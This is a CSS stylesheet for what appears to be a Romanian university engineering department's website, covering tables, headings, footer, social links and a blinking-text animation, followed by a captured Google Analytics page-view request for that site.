.cadre_didactice h3 {
    margin: 0 !important;
}

table td {
    border: 1px solid #ddd;
    vertical-align: top;
    padding: 5px;
}

table th {
    border: 1px solid #ddd;
    background: #0088cc;
    font-size: 12px;
    padding: 5px 2px;
    color: #fff;
}
/*-------Side Bar--------*/
.headline {
    display: block;
    margin: 10px 0 25px 0;
    border-bottom: 1px dotted #e4e9f0;
}

.headline h2, .headline h3, .headline h4 {
    margin: 0 0 -2px 0;
    padding-bottom: 5px;
    padding-right: 50px;
    display: inline-block;
    border-bottom: 4px solid #0B7AC2;
}
/*-------Echipa----------*/
.imgForTeam {
    width: 30%;
    border-radius: 5px;
    padding: 3px;
    border: 1px solid #e7e7e7;
}
.cv { 
    text-align: center;
}

.hrStyle {
    border: 0;
    border-bottom: 1px dashed #efefef;
    background: #e4e4e4;
}

/*-------Footer----------*/

.footer {
    color: #dadada;
    margin-top: 40px;
    padding: 20px 0 30px;
    background: #2E2E2E;
}

.legal {
    background-color: #252525;
    color: white;
}

.legal p {
    margin: 10px 0;
}

.textwidget input[type="text"],.textwidget input[type="email"],.textwidget textarea {
width:100%;
padding: 4px 0 !important;
}

input[type="submit"] {
background-color:#0B7AC2;
color:#dadada;
border:none;
padding:7px 15px;
}
@media (max-width: 767px)
.navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top {
margin-left: -20px;
margin-right: 0 !important;
}

/*-------Style-updates----------*/
.bottom-space {
	margin-bottom: 48px;
}

.bottom-space-half {
	margin-bottom: 24px;
}

.social-links {
	list-style: none;
	position: absolute;
}

.social-links li {
	margin-bottom: 5px;
}
.social-links img {
	width: 25px;
	height: 25px;
	position: relative;
	left: -10px;
}

.social-links a {
	font-weight: bold;
}

@media only screen and (max-width: 767px) {
	.copytext {
		text-align: center;
	}

	.socialtext {
		height: 90px;
	}		
}

h2, h3 {
	color: #4F96E8;
}

.blinking{
    animation:blinkingText 1.2s infinite;
    background-color: yellow;
}
@keyframes blinkingText{
    0%{     color: red;    }
    49%{    color: red; }
    60%{    color: transparent; }
    99%{    color:transparent;  }
    100%{   color:red;    }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1470208160&t=pageview&_s=1&dl=https%3A%2F%2Fdils.upb.ro%2Finfo-student%2Fsesiune-comunicari-stiintifice%2F&ul=en-us%40posix&dt=Sesiune%20comunicari%20stiintifice%20%7C%20Departamentul%20de%20Inginerie%20in%20Limbi%20Straine%20-%20Departamentul%20de%20Inginerie%20in%20Limbi%20Straine&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=674778971&gjid=1514697803&cid=1533691148.1769043626&tid=UA-90762368-1&_gid=1552010986.1769043626&_r=1&_slc=1&z=151042974
body_size: -449
content:
2,cG-T5RQKVNXQT